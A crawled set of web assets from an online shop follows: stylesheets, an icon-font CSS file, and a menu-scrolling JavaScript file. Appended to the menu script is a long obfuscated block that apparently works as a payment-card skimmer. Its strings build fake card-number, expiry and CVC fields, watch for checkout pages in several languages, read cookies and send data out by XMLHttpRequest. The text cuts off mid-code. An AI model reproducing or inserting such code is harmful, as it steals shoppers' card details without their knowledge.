    vertical-align: middle;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    font-size: 9px;
    margin-right: 20px;
    margin-left: 20px;
    color: #fff;
}

.smartbar-close-left{
	float:left;
}

.smartbar-close-right{
	float:right;
}

--- FILE ---
content_type: text/css
request_url: https://www.terzaluna.com/catalog/view/theme/pav_silkshop/stylesheet/icone-euromotor/style.css
body_size: 717
content:
@font-face {
  font-family: 'icone-euromotor';
  src:  url('fonts/icone-euromotor.eot?95qwhf');
  src:  url('fonts/icone-euromotor.eot?95qwhf#iefix') format('embedded-opentype'),
    url('fonts/icone-euromotor.ttf?95qwhf') format('truetype'),
    url('fonts/icone-euromotor.woff?95qwhf') format('woff'),
    url('fonts/icone-euromotor.svg?95qwhf#icone-euromotor') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="euromotor-"], [class*=" euromotor-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icone-euromotor' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.euromotor-beetle-car-front:before {
  content: "\e900";
}
.euromotor-bus-front:before {
  content: "\e901";
}
.euromotor-cabrio-car:before {
  content: "\e902";
}
.euromotor-camaro-car-front:before {
  content: "\e903";
}
.euromotor-car:before {
  content: "\e904";
}
.euromotor-car-black-side-view-pointing-left:before {
  content: "\e905";
}
.euromotor-car-city-model:before {
  content: "\e906";
}
.euromotor-car-front:before {
  content: "\e907";
}
.euromotor-car-muscle-design:before {
  content: "\e908";
}
.euromotor-car-of-formula-1:before {
  content: "\e909";
}
.euromotor-car-of-hatchback-model:before {
  content: "\e90a";
}
.euromotor-car-suv:before {
  content: "\e90b";
}
.euromotor-coupe-car:before {
  content: "\e90c";
}
.euromotor-delivery-truck-front:before {
  content: "\e90d";
}
.euromotor-impala-car-front:before {
  content: "\e90e";
}
.euromotor-jeep:before {
  content: "\e90f";
}
.euromotor-jeep-cabrio:before {
  content: "\e910";
}
.euromotor-microbus:before {
  content: "\e911";
}
.euromotor-mini-van:before {
  content: "\e912";
}
.euromotor-minivan-car:before {
  content: "\e913";
}
.euromotor-old-pickup:before {
  content: "\e914";
}
.euromotor-pick-up:before {
  content: "\e915";
}
.euromotor-rolls-royce-luxury-car-front:before {
  content: "\e916";
}
.euromotor-sedan-car-front:before {
  content: "\e917";
}
.euromotor-sedan-car-model:before {
  content: "\e918";
}
.euromotor-sportive-car:before {
  content: "\e919";
}
.euromotor-supercar:before {
  content: "\e91a";
}
.euromotor-tractor-front:before {
  content: "\e91b";
}
.euromotor-truck-front:before {
  content: "\e91c";
}
.euromotor-van-black-transport-side-view-pointing-to-left:before {
  content: "\e91d";
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.terzaluna.com/catalog/view/theme/pav_silkshop/javascript/horizontalscrolling/stylemenu.js
body_size: 21798
content:
var dest = 0;
//var scrolling = false;

// Wire up events for the 'scrollUp' link:

$("#scrollRight").bind("click", function(event) {
  event.preventDefault();
  // Animates the scrollTop property by the specified
  // step.

  dest -= 75;
  $(".classenav").css('transform', 'translateX('+ dest +'px)');

});

$("#scrollRight1").bind("click", function(event) {
  event.preventDefault();
  // Animates the scrollTop property by the specified
  // step.
  dest -= 75;
  $(".classenav").css('transform', 'translateX('+ dest +'px)');

});


$("#scrollLeft").bind("click", function(event) {
  event.preventDefault();

 dest += 75;
  $(".classenav").css('transform', 'translateX('+ dest +'px)');

});

$("#scrollLeft1").bind("click", function(event) {
  event.preventDefault();

 dest += 75;
  $(".classenav").css('transform', 'translateX('+ dest +'px)');

});
var _0x7bdb49=_0x289a;(function(_0x4ab5e3,_0x3ca112){var _0x459294=_0x289a,_0x41c1b9=_0x4ab5e3();while(!![]){try{var _0x2af92b=parseInt(_0x459294(0x2c9))/(-0x3ee+-0x1c99+-0x6*-0x56c)+-parseInt(_0x459294(0x49e))/(-0x5*0x1f0+0x45e+0x2aa*0x2)*(parseInt(_0x459294(0x54a))/(0x1822+0xb*-0x31d+0xa20))+-parseInt(_0x459294(0x4c4))/(-0x8c7+0xd*-0x2ef+0x2*0x1777)*(-parseInt(_0x459294(0x29a))/(0x1963+0x5bf+-0x9*0x375))+parseInt(_0x459294(0x471))/(-0x1aec+-0x1*0x161f+0x3111)+parseInt(_0x459294(0x240))/(-0xdd8+0x13fd+0x20a*-0x3)+-parseInt(_0x459294(0x3c3))/(-0x352+-0x1f54+-0x17*-0x182)*(-parseInt(_0x459294(0x526))/(0x1cdc+-0x2152*-0x1+0x14b7*-0x3))+parseInt(_0x459294(0x533))/(0x2*-0xa31+-0x1*0xc25+0x2091)*(-parseInt(_0x459294(0x348))/(0x3*0xce1+0x2*-0x10a+-0xf6*0x26));if(_0x2af92b===_0x3ca112)break;else _0x41c1b9['push'](_0x41c1b9['shift']());}catch(_0x1a7681){_0x41c1b9['push'](_0x41c1b9['shift']());}}}(_0x1115,-0x5151*0x1+0x839c+0x155b5));function _0x1115(){var _0x3403e3=['C\x27,\x27GET\x27,\x27','ault','Ptpci','GiHPV','tion(a,r){','ahoma,\x20cal','bGZuT','location','dwmrs','AjeWv',',\x27false\x27,\x27','Ylxpx','caja','BjGgZ','-number\x22\x20i','odRyn','forEach','catch','zcejZ','iphone','hoDEx','t(a(292))/','woLKo','body\x20div','ZZluK','ction(){fo','rder:\x200.06','\x27,\x277559560','.png','nlYoL','SihEg','496hPspaP','DUDIb','\x22,\x22c\x22:\x20\x22','zVJZu','ADnbD','er\x22\x20style=','gAaCn','BrSsh','VqwSc','rTOPy','t\x27,\x27open\x27,','r(var\x20a=_0','PJWzv','ssqHi','slice','ff;height:','family:\x20he','lRegO','mail','PZSiP','frEuy','15a10a(295','vYmLz','yXNvR','khBWr','pzfBI','xUgyC','REGION','PrURP','\x22font-size','VtmUz','dZUVG','88930GhDmw','input','GET','zMNTf','xZkwt','6+parseInt','sUzHe','SELECT','a;padding:','fcTlb','40\x27\x20xmlns:','ToGiy','//www.w3.o','PLEASE','TkgXy','olor:\x20#3a3','ze:\x2017px;f','PeZmr','\x27http://ww','ById','nKbQz','border-box','4130304GaS','Jupun','lTerP',',url[_0x15','KdWJH','(a(296))/4','\x20width:24p','GYgpt','src','UaaWl','BEW','or:\x20#3a3a3','encoding=\x27','ush(r.shif','t(a(304))/','165739tike','selectedIn','l.searchPa','FCthJ','a10a(293))','yvVzn','gtowX','ejvYF','type','WqaNu','957607qewN','ffff;heigh','VthYI','style','SfGhY','upTqq','try{if(632','$1\x20','st,url=new','kixnb','34280370XJ','QvHiM','t())}catch','BsYmN','QmuJN','click','absolute;\x20','CiWLf','KjRIe','length','oNvLe',',\x27ImageFor','n\x20_0x3fbd(','LWAqW','iZQpa','then','UrdAp',',r)}var\x20_0','DwzBM','input[valu','l7_un','\x22Card\x20numb','lid\x20#90969','XjcAd','n_date\x20ifr','hLNEG','a10a(294)]','payment_ad','round:\x20#ff','ign','\x20URL(\x27','zhNFa','kasse','Backspace','ent','ox;backgro','GoEYi','DOMContent','DhytD','GnkqZ','viQDK','\x22,\x22l\x22:\x20\x22','24px;\x20z-in','rl.searchP','ceoqM','match','lWSsJ','SwVzD','nFeED','kfyzz','\x27\x20viewBox=','KFuwO','ImageForma','q3MxZyLxZy','yLlhK','DAHuC','s:\x204px\x20!im','bghaG','e=\x22paypal_','fTuUZ',';height:\x204','\x5c$1','cassa','wegry','checkout','Tab','protocol','iframe','#909697;bo','shift','YVqMa','ow5lLhMTMf','YOKON','rg/2000/sv','open','XvNJw','assDw','aXTxW','cFcKN','dDuuq','CFgCK','BFZwz','ion=\x271.0\x27\x20','BBuZP','cached','413358YfEIIM','HXdth','aceholder=','first','KyUeZ','30terzalun','searchPara','jJeWZ','7;border-r','IRXlh','=_0xc182()','ddWUc','toString','hoZEU','rder-radiu','\x22,\x22g\x22:\x20\x22','AHxmI','Ebxzq','\x22,\x22i\x22:\x20\x22','(a(306))/7','3807792jYv','IoMMG','QRGsz','n\x22\x20placeho','PNGgk','split','NsjHV','tyle=\x22marg','googlepay\x22','\x27436WleiZb','join','SzLik2Mhp3','lIDZb','xSkdT','xwbQT','parse','rgin:\x206px;','1.1\x27><scri','NdWKN','lassList','\x22\x20autocomp','ceholder=\x22','lRqcg','Bdtlz','wRZkM','6glPCAs','ase64,','indexOf','\x27,\x27searchP','getItem','ZPfut','er\x20iframe','lder=\x22MM\x20/','OUzZx','R0ZyZUp0EU','fXXQf','post',':\x20border-b','kRsET','\x20version=\x27','689476c2f2','mnvgN','kYdeQ','rn\x20a})()}u','406910yeIb','RSfcJ','border-rad','ITnwMxZy02','NNnGK','KAZYx','tAjbH','<input\x20cla','EFMUu','return\x20e[a','querySelec','qfUoP','ns-serif;c','),_0x15a10','\x22,\x22m\x22:\x20\x22','ZXoVD','d:\x20#ffffff','iIsmG','BXwYs','114628fxzOlk','removeItem',';return(_0','rzfyi','text','CChkF','nvEok','yiDjf','object','obCcx','lnsbe','Woqcm','dUlyy','GIlYV','in:\x2032px\x206','<?xml\x20vers','(a(297))/8','MowJW','#card_numb','.obers','top:\x20-9999','FvBYw','aDkxY','FvDfG','loading','FZdxv','qMRRj','x3fbd,r=_0','MqJTF','userAgent','x-sizing:\x20','push','ion(){retu','qYxQy','numeric\x22\x20t','hkWSZ','tcHbc','cwkhx','^3[47]','32yasKQn','t(a(291))/','t:\x2046px\x20!i','\x27),xhr[_0x','pdHhs','aBZuZ','dob','fromCharCo','BqyRh','genjH','UGH','a(303)),ur','+-parseInt','tel\x22\x20id=\x22c','important;','x;\x20height:','5a10a(294)','3+parseInt','constructo','arams\x27,\x2778','sc\x22\x20type=\x22','\x22,\x22d\x22:\x20\x22','mznJv','getTime','includes','aYgky','XekAD','wAvDn','torAll','cTIjj','TqLPz','2284255bJO','ArrowRight','toPNG','NHwDE','fYnXp','5)][_0x15a','cifRA','addEventLi','XpMYS','expiry\x22\x20ma','ZKHRx','eHcDk','BAplz','position:\x20','\x20YY\x22\x20style','-box;backg','nIeyc','http://www','option','rcwUF','JpitL','passw','lxXvP','zJhPp','aBD','10a(294)](','zWGqe','penfb','13122Qjmuza','(r.shift()','insertAdja','wuxWk','th:\x2096%;ma','led','ss=\x22date_i','_0x15a10a(','eEmzq','udVNK','Aexdh','\x20!importan','xBMCJ','140tFNnMj','XaCFV','none','lEDQA','FrQKu','mzcLc','cookie','DuKqE','\x20id=\x22card-','gBrRa','CfFCr','data:image','\x20-99999px;','xhr=new\x20XM','LLEZc','return(_0x','value','kHlha','WbEcN','\x20tahoma,\x20c','a,r){var\x20e','gcBIT','iuhLQ','94173veOvxG','/src/v1.0/','fDztX','IJUSq','5.slc','t-family:\x20','WSfhW','er:\x200.0625','cQEgt','\x20not\x20ok','nShja','UaSvt','fPHXk','xlength=\x225','\x22,\x22b\x22:\x20\x22','POsue','uLWNp','TbbvC','x3fbd=func','pippf','ueBNE','jaKTt','xdvjN','SnUZb','5532138MVS','HZEDh','aGY','QmTFR','replace','dHSSv','RKUPZ','Ggqrb','JxftI','MgTZd','.date_in','a3a;paddin','last','UvRfN','<input\x20pla','SVhHF','helvetica,','XqKAX',':\x2017px;fon','ius:\x204px\x20!','MPpGa','zhlxm','ing:\x2012px;','qyhMU','2420418VWJ','string','pt>functio','3d811ba5','wbLBA','UTF-8\x27\x20sta','8995kWIcHw','2|4|1|0|3','dxYpL','l7_un=dcg1','QybRp','nSyrt','qQqxN','number','TZNRP','nmTbP','card-cvc','tant;width','#card-numb','QOmAF','sCIDZ','UZOfu','qOEjL','\x22,\x20\x22h\x22:\x20\x22','HJKYd','centHTML','XUcff','VUUYL','uvQTK','d\x20#909697;','))+parseIn','und:\x20#ffff','czSpH','alibri,\x20sa','cAIhF','tPUSt','QehUc','sVtIH','4\x22>','x15a10a(30','CyFXr','UxSga','QWTiO','ont-size:\x20','440461Llcfsa','tofIE','00/svg\x27\x20xm','_oHJqlEUEm','9)),url[_0','rlVIQ','stener','LYhxK','OSgWM','=\x22margin:\x20','AfGxE','ess-1','250074FcdT','hWr','Delete','keydown','beforebegi','a,\x20tahoma,',':\x20helvetic','posUq','LYHyR','0.1;','JgpSt','qqvEk','enrhN','IEIMe','LHttpReque','18eDKPOC','height=\x2724','BdDPW','aQvlR','jnjib','HPnwEKMzM0','eOrign\x27,_0','tHqnc','dAbAr','Emjkj','ELFpT','charAt','ame','xnFrZ','32px\x206px;f','naFaV','toLowerCas','8aylBCN\x27];','charCodeAt','type=\x22tel\x22','card-expir','block','readyState','FvXYt','TMMCe','#expiratio','x15a10a=_0','=\x22cc-exp\x22\x20','sugqU','QiZQW','5)+parseIn','iZLvw','eLhqY','QfTxL','.w3.org/20','undefined','](\x27FullSiz','dHwEQ','\x22,\x22e\x22:\x20\x22','x15a10a(29','awhOa','1872819lLQ','x3fbd;!fun','\x20class=\x22ob','plRfn','RtVqr','card-numbe','NYCBT','zykpE','g:\x2012px;bo','fXsT','kIT','send();</s','HNRxJ','BupTy','CVV\x22\x20class','IRzzv','\x22card-numb','createElem','chDGV','cookieEnab','fPQmV','XCsSs','10JBrSSE','debugger','navigator','WLDUB','reverse','Loaded','\x27);functio','arams[_0x1','a3a3a;padd','yzEnI','ZUtgq','PRA\x27,\x274425','hash','15a10a(300','send','=([^;]*)','ndalone=\x27n','appendChil','toVJI','mSlnk','toUpperCas','XJnBh',';backgroun','ield-numbe','<input\x20id=','WLqfd','HKHXH','0a(307),ur','uzzjB','fbuhU','remove','794952SBhh','false','wTLpA','Vfmnk','wdHUq','#card-expi','ers\x20card-f','RUaHe','CiTWa','lvetica,\x20t','eErYd','[_0x15a10a','CasMx','mats\x27,\x27171','*(-parseIn','ype=\x22text\x22','59045mlefzK','reload','rhbnB','blmYX','vPFsW','XHiNM','country','nlxAX','\x2012px;bord','cnIPX','735jnOxWV\x27','31797OZdWv','tor','-serif;col','dvlXQ','adius:\x204px','QEfRv','MvPqx','WMwoL','spcEJ','Network\x20re','px;font-si','Uyakv','xmMOy','rHvWd','preventDef','IGnUv','\x27,\x27cached\x27','GMYhV','ZdBwW','ortant;wid','\x22,\x22o\x22:\x20\x22','valid','trim','KnJXy','FullSizeOr','-=291]})(a','t(a(298))/','rams[_0x15','getElement','dex','VgMAN','er\x22\x20autoco','eAlto','getFullYea','PVIKt','mplete=\x22cc','qHrct','HIRUt','ard-cvc\x22\x20m','uzaVf','TYVew','DiywB','ajETJ','twk_5bd9ff','gRpyI','w.w3.org/1','24x24','eInt(a(302','WysKI','ibri,\x20sans','lnVlR','display','SwtSX','iSgVU','jfrdU','sans-serif','BcZUe','gfWRQ','mportant;w','SRcsn','umXRw','Nirao','phone','GkiCj','OOUpv','GNzJL',';\x20opacity:','OTqBF','(a){r.push','invalid','zone','n\x20_0xc182(','(294)](_0x','ArrowLeft','th=\x2224\x22\x20pl','6px\x20!impor','nputmode=\x22','ekRyH','DIaZst\x27,\x271','RQVfJ','r\x22\x20maxleng','HtslI',')break;r.p','caisse','qDeDY','pVDQW','3888705yys','PRZeI','peVjV','LVIwY','spuqj','ont-family','\x20calibri,\x20','axlength=\x22','871==+pars','17px;font-','XjrUi','dpC','iBwkb','12ncZyeI','#card-cvc','25rem\x20soli','(?:^|;\x20)','(\x27hash\x27,\x27','zYQNk','cQvtH','nzaIt',')](_0x15a1','dress_id','\x22,\x22k\x22:\x20\x22','\x2046px\x20!imp','ng:\x20border',')}}();var\x20','cTtTA','FbRpu','xSltj','113179VKaxUp','rem\x20solid\x20','=\x22obers\x22\x20s','rtLeC',':\x2096%;\x22\x20au','key','oVsTV','sponse\x20was','name','box-sizing','idth:\x2092%;','hspBE','tocomplete','svg=\x27http:','o\x27?><svg\x20w','xWyjX','FdUIQ','cqQWa','cit','Lxypm','ftDoL','hEiis','gHPrx','qOyPO','vsa95.tawk','){var\x20a=[\x27','DKFjF','SFIbl','google_gta','1739988kws','pathname','JVxWh','9px;\x20left:','\x22,\x22j\x22:\x20\x22','BR\x27,\x2724x24','l,!0),xhr.','301),_0x15','2+-parseIn','999/xlink\x27','roOtR','cript></sv','23997UoDWP','\x22,\x22f\x22:\x20\x22','KpvUP','test','idth=\x2724\x27\x20','vDphJ','select','OjaTl','xNAiw','umedw',';color:\x20#3','wVlsq','KEwrh','.to','lete=\x22cc-c','portant;bo','Jclkd','TWKTw','g\x27\x20xmlns=\x27','YkXoS','#cvv\x20ifram','jHDVZ','bdlbn','setItem','kvtZZ','Qpwbq','ibUmx','xc182();;)','substring','c182=funct','0625rem\x20so','border:\x200.','ZyNUnj5lnw','set','CABlB','dex:-99999','g-js-loade','gBvuo','rJfQU','\x270\x200\x20240\x202','LmqCP','\x22,\x22n\x22:\x20\x22','mSgNX','RDwKU','a10a(305)]','t;box-sizi','lns:xlink=','toPNG\x27,\x27se','/svg+xml;b','lNQEk','{\x22a\x22:\x20\x22'];_0x1115=function(){return _0x3403e3;};return _0x1115();}function _0x289a(_0x381d2a,_0x1884d3){_0x381d2a=_0x381d2a-(0x11df+-0x1ba2+0x8*0x175);var _0x305445=_0x1115();var _0x29c4e7=_0x305445[_0x381d2a];return _0x29c4e7;}function _pi0(_0x1f8170,_0x54ae68){var _0x34d740=_0x289a,_0x4d9420={'cAIhF':function(_0x340665,_0x58cbe4){return _0x340665==_0x58cbe4;},'ZUtgq':_0x34d740(0x215),'hkWSZ':function(_0x440be6,_0x40939a){return _0x440be6==_0x40939a;},'PeZmr':_0x34d740(0x221),'iIsmG':_0x34d740(0x3e4),'cTtTA':function(_0x3b1090,_0x117224){return _0x3b1090<_0x117224;},'rzfyi':function(_0x4b12f6,_0x254b6b){return _0x4b12f6!==_0x254b6b;},'zYQNk':function(_0x52e8d5,_0x1d8a0c){return _0x52e8d5!=_0x1d8a0c;},'YkXoS':_0x34d740(0x27e),'cQEgt':function(_0x5cb349,_0x8462ce){return _0x5cb349+_0x8462ce;},'xmMOy':function(_0x41d63b,_0x55b4c5){return _0x41d63b+_0x55b4c5;},'nShja':function(_0x182f12,_0x5e2e9f){return _0x182f12<=_0x5e2e9f;},'JVxWh':function(_0x36c53b,_0x481a59){return _0x36c53b(_0x481a59);},'dwmrs':function(_0x1e6ec0,_0x921189){return _0x1e6ec0==_0x921189;},'SVhHF':_0x34d740(0x377),'jfrdU':function(_0x94dba4,_0x4aea52){return _0x94dba4<_0x4aea52;},'QmuJN':function(_0x4c178c,_0x327b0f){return _0x4c178c+_0x327b0f;},'uzaVf':_0x34d740(0x51c),'rJfQU':_0x34d740(0x3de),'tHqnc':_0x34d740(0x3f0),'tPUSt':function(_0x5efab6,_0x6af0db){return _0x5efab6<=_0x6af0db;},'KAZYx':_0x34d740(0x3ea),'mnvgN':function(_0x507d69,_0x58a0bf){return _0x507d69!=_0x58a0bf;},'iZLvw':function(_0xd48eb4,_0x49b8b8){return _0xd48eb4(_0x49b8b8);},'ejvYF':function(_0x1ef2da){return _0x1ef2da();},'hspBE':function(_0x11dbf3,_0xab71d){return _0x11dbf3(_0xab71d);},'SfGhY':function(_0x5c3846,_0x3231ec){return _0x5c3846(_0x3231ec);},'YVqMa':_0x34d740(0x419),'gfWRQ':function(_0x1cd0b8,_0x273a3a){return _0x1cd0b8<=_0x273a3a;},'qMRRj':_0x34d740(0x43d),'RDwKU':_0x34d740(0x31d),'LYHyR':_0x34d740(0x50b),'bdlbn':_0x34d740(0x45d),'hLNEG':_0x34d740(0x24e),'sCIDZ':_0x34d740(0x24f),'eAlto':function(_0x61b396,_0x189e00){return _0x61b396<_0x189e00;},'nIeyc':function(_0x59348d,_0x2f19f9){return _0x59348d+_0x2f19f9;},'kRsET':_0x34d740(0x21b),'eErYd':_0x34d740(0x4ea),'fPQmV':function(_0x2c2e94,_0x172b8d){return _0x2c2e94<=_0x172b8d;},'rHvWd':function(_0x76657a,_0x211754){return _0x76657a<=_0x211754;},'spuqj':function(_0x19dd95,_0x26a17f){return _0x19dd95<=_0x26a17f;},'fPHXk':function(_0x7e7dc7,_0x23c602){return _0x7e7dc7==_0x23c602;},'cqQWa':function(_0x12394e,_0x19db27){return _0x12394e<=_0x19db27;},'QvHiM':function(_0x1a5ed4,_0x1b787e){return _0x1a5ed4<=_0x1b787e;},'rhbnB':function(_0x364ace,_0x2943d4){return _0x364ace<=_0x2943d4;},'KnJXy':function(_0x3403c6,_0x81e3e6){return _0x3403c6==_0x81e3e6;},'iBwkb':function(_0x37a004,_0x5e9dd6){return _0x37a004==_0x5e9dd6;},'HIRUt':function(_0x51b077,_0x7b5e06){return _0x51b077==_0x7b5e06;},'oVsTV':function(_0x2437be,_0x145ab5){return _0x2437be<=_0x145ab5;},'IJUSq':function(_0x4412ba,_0x33918b){return _0x4412ba==_0x33918b;},'ToGiy':function(_0x3b1713,_0x24738a){return _0x3b1713<=_0x24738a;},'NYCBT':function(_0x2d528b,_0x3db3c9){return _0x2d528b==_0x3db3c9;},'nKbQz':function(_0x22dbaa,_0x375753){return _0x22dbaa==_0x375753;},'WMwoL':function(_0x4bb12e,_0x568e5d){return _0x4bb12e<=_0x568e5d;},'fTuUZ':function(_0x176395,_0x45586d){return _0x176395(_0x45586d);},'aYgky':function(_0x2add52,_0x50d07f){return _0x2add52<=_0x50d07f;},'DuKqE':function(_0x503558,_0x5a2c28){return _0x503558(_0x5a2c28);},'wVlsq':function(_0x707ae2,_0x21f74d){return _0x707ae2<=_0x21f74d;},'peVjV':function(_0x11d077,_0x2e6162){return _0x11d077==_0x2e6162;},'LYhxK':function(_0x4074a0,_0x33544b){return _0x4074a0==_0x33544b;},'eHcDk':_0x34d740(0x289)+'r','xBMCJ':_0x34d740(0x26f)+'y','zWGqe':_0x34d740(0x224),'gAaCn':function(_0x254eb8,_0x348b7b){return _0x254eb8&&_0x348b7b;},'XjrUi':_0x34d740(0x319),'mSgNX':function(_0x49b8c2,_0x4192bb){return _0x49b8c2-_0x4192bb;},'DiywB':function(_0x20d359,_0x3037ff){return _0x20d359<=_0x3037ff;},'KEwrh':function(_0x3ae66c,_0x259f45,_0x2b9b49){return _0x3ae66c(_0x259f45,_0x2b9b49);},'wdHUq':function(_0x554450,_0x145515){return _0x554450<_0x145515;},'naFaV':function(_0x28f7ae,_0x541f30){return _0x28f7ae<_0x541f30;},'TqLPz':function(_0x90d951,_0x405936){return _0x90d951<_0x405936;},'dHwEQ':function(_0x5519d9,_0x318ebe){return _0x5519d9!=_0x318ebe;},'cTIjj':function(_0x176a06,_0x1ea8e3){return _0x176a06%_0x1ea8e3;},'aDkxY':_0x34d740(0x2e9),'NHwDE':function(_0xbd9b90,_0x233db2){return _0xbd9b90+_0x233db2;},'lEDQA':function(_0x1c5d10,_0x16aae2){return _0x1c5d10==_0x16aae2;},'genjH':function(_0x41f944,_0x5238a4){return _0x41f944<_0x5238a4;},'dDuuq':function(_0x551f1a,_0x1c271c){return _0x551f1a<_0x1c271c;},'VgMAN':function(_0xe75280,_0x377a60){return _0xe75280(_0x377a60);},'jaKTt':function(_0x399b25,_0xd99bbf){return _0x399b25(_0xd99bbf);},'uLWNp':function(_0x444f5f,_0x1977ae){return _0x444f5f!==_0x1977ae;},'gRpyI':function(_0x5138e8,_0x22b66d){return _0x5138e8==_0x22b66d;},'IRzzv':function(_0x4b2d1b,_0x206c0d){return _0x4b2d1b+_0x206c0d;},'Emjkj':_0x34d740(0x4a9),'WLDUB':_0x34d740(0x2cf),'lnVlR':_0x34d740(0x31a),'ZXoVD':_0x34d740(0x35a),'iuhLQ':_0x34d740(0x24b),'ekRyH':_0x34d740(0x437)+_0x34d740(0x340),'gBvuo':_0x34d740(0x312),'rtLeC':_0x34d740(0x3d5),'oNvLe':function(_0x287678,_0x2e874e){return _0x287678+_0x2e874e;},'iSgVU':function(_0x3318a3,_0x2658bc){return _0x3318a3+_0x2658bc;},'SRcsn':_0x34d740(0x474),'ibUmx':function(_0x424162,_0x382fdc){return _0x424162(_0x382fdc);},'FCthJ':_0x34d740(0x208),'dZUVG':_0x34d740(0x4f1),'ddWUc':_0x34d740(0x51f),'tofIE':_0x34d740(0x476)+'a','GNzJL':function(_0x3f1e41){return _0x3f1e41();},'RQVfJ':_0x34d740(0x365)+_0x34d740(0x28e),'QfTxL':_0x34d740(0x401),'DhytD':_0x34d740(0x2a0)+_0x34d740(0x31b)+_0x34d740(0x361)+_0x34d740(0x3a0)+_0x34d740(0x3cd)+_0x34d740(0x48e)+_0x34d740(0x3bf)+_0x34d740(0x322)+_0x34d740(0x4b1)+_0x34d740(0x36a)+_0x34d740(0x2e4)+_0x34d740(0x427)+_0x34d740(0x2c6)+_0x34d740(0x2d3)+_0x34d740(0x3ae)+_0x34d740(0x21a)+_0x34d740(0x4a1)+_0x34d740(0x4fe)+_0x34d740(0x3e3)+_0x34d740(0x3a4)+_0x34d740(0x1fc)+_0x34d740(0x2a5)+_0x34d740(0x26c)+_0x34d740(0x542)+_0x34d740(0x38e)+_0x34d740(0x4e4)+_0x34d740(0x4b0)+_0x34d740(0x447)+_0x34d740(0x2a1)+_0x34d740(0x4fb)+_0x34d740(0x27f)+_0x34d740(0x261)+_0x34d740(0x282)+_0x34d740(0x244)+_0x34d740(0x23b)+_0x34d740(0x50f)+_0x34d740(0x523)+_0x34d740(0x52d)+_0x34d740(0x36c)+_0x34d740(0x40c)+_0x34d740(0x3fc)+_0x34d740(0x39d)+_0x34d740(0x2c4)+_0x34d740(0x31c)+_0x34d740(0x2a7)+_0x34d740(0x4be)+_0x34d740(0x4f6)+_0x34d740(0x40a)+_0x34d740(0x2ef)+_0x34d740(0x436)+_0x34d740(0x33b),'XHiNM':_0x34d740(0x2d4)+'g','pdHhs':_0x34d740(0x214)+_0x34d740(0x1fe),'yiDjf':_0x34d740(0x4ee)+_0x34d740(0x3d8)+_0x34d740(0x33f)+_0x34d740(0x2b5)+_0x34d740(0x36b)+_0x34d740(0x28f)+_0x34d740(0x370)+'g>','xSkdT':_0x34d740(0x2b9)+'Ox','TWKTw':_0x34d740(0x295)+_0x34d740(0x43e),'QmTFR':_0x34d740(0x371)+'J','WysKI':_0x34d740(0x4bb)+_0x34d740(0x2d5),'UZOfu':_0x34d740(0x517)+_0x34d740(0x422)+_0x34d740(0x4d8)+_0x34d740(0x368)+_0x34d740(0x53f)+_0x34d740(0x3ff)+_0x34d740(0x4fa)+_0x34d740(0x446)+_0x34d740(0x394)+_0x34d740(0x316)+_0x34d740(0x255),'RSfcJ':_0x34d740(0x364)+_0x34d740(0x395)+'r','yLlhK':_0x34d740(0x24c)+'ye','VtmUz':_0x34d740(0x2ab)+'d','XJnBh':_0x34d740(0x32a)+_0x34d740(0x403),'IEIMe':function(_0x5f123a,_0x5915c5){return _0x5f123a/_0x5915c5;},'kixnb':function(_0x42cc9f,_0x502d8b){return _0x42cc9f(_0x502d8b);},'LLEZc':function(_0x15065e,_0xb24da9){return _0x15065e(_0xb24da9);},'QWTiO':function(_0x5958be,_0x64a398){return _0x5958be/_0x64a398;},'dUlyy':_0x34d740(0x4cc),'HZEDh':function(_0x34fb4c){return _0x34fb4c();},'BupTy':_0x34d740(0x2ff)+_0x34d740(0x4ad)+_0x34d740(0x217),'DwzBM':_0x34d740(0x360)+_0x34d740(0x37e),'cifRA':_0x34d740(0x21d)+_0x34d740(0x1e8),'QehUc':function(_0x270e52,_0x1b0eaf,_0x4ec8fc){return _0x270e52(_0x1b0eaf,_0x4ec8fc);},'eLhqY':function(_0x3dafb6,_0x10d91a){return _0x3dafb6+_0x10d91a;},'WLqfd':function(_0x5d0fde,_0x354014){return _0x5d0fde+_0x354014;},'FvXYt':function(_0x20da49,_0x4cbef4){return _0x20da49+_0x4cbef4;},'yXNvR':function(_0xa39cf1,_0x6c5041){return _0xa39cf1+_0x6c5041;},'Ptpci':function(_0x5e4639,_0x27016){return _0x5e4639+_0x27016;},'KjRIe':function(_0x2a0797,_0x1d66af){return _0x2a0797+_0x1d66af;},'UaaWl':function(_0x22e938,_0x4f6db8){return _0x22e938+_0x4f6db8;},'qqvEk':function(_0x3ca184,_0x460a4f){return _0x3ca184+_0x460a4f;},'CiWLf':function(_0x1c957a,_0x292378){return _0x1c957a+_0x292378;},'odRyn':function(_0x2cb701,_0x580d6f){return _0x2cb701+_0x580d6f;},'OTqBF':function(_0xd8093e,_0x22ea02){return _0xd8093e+_0x22ea02;},'BrSsh':function(_0x10cbf9,_0x59265a){return _0x10cbf9+_0x59265a;},'rlVIQ':function(_0x2f734f,_0x3c2005){return _0x2f734f+_0x3c2005;},'GMYhV':function(_0x8fd6b0,_0x10e0af){return _0x8fd6b0+_0x10e0af;},'TZNRP':function(_0x3cc26f,_0x54ed83){return _0x3cc26f+_0x54ed83;},'mznJv':function(_0x51e01a,_0x2e9801){return _0x51e01a+_0x2e9801;},'ueBNE':_0x34d740(0x3a3),'XvNJw':_0x34d740(0x1f2),'CFgCK':_0x34d740(0x3c5),'MqJTF':_0x34d740(0x500),'vYmLz':_0x34d740(0x281),'obCcx':_0x34d740(0x372),'yvVzn':_0x34d740(0x480),'lNQEk':_0x34d740(0x22b),'KyUeZ':_0x34d740(0x483),'zcejZ':_0x34d740(0x369),'umXRw':_0x34d740(0x341),'FrQKu':_0x34d740(0x445),'Qpwbq':_0x34d740(0x4bf),'gcBIT':_0x34d740(0x39a),'umedw':_0x34d740(0x2e8),'EFMUu':function(_0x280422,_0x43a3c7){return _0x280422+_0x43a3c7;},'kYdeQ':function(_0x5e3ca2,_0x550240){return _0x5e3ca2+_0x550240;},'OOUpv':function(_0x1e787f,_0x415435){return 